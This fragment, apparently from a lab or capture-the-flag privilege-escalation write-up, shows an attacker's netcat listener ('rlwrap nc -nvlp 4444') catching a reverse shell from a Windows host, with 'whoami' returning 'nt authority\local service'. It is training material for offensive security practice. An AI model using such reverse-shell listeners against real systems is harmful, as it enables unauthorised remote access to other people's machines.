 ~/MH/EscPriv rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.184] from (UNKNOWN) [10.10.123.207] 49753
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\local service